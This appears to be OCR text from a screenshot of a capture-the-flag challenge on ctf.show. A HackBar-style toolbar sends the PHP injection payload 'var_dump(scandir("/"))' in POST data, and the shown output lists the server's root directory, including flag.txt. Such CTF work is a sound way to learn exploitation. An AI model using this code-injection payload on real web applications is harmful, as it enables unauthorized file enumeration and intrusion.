 Load URL
https://c90340a7-4472-4966-855f-049edaecabe0.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=var_dump(scandir("/"));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev"
[5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=> string(5) "media" [10]=>
string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4)
"sbin" [16]=> string(3) "srv" [17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }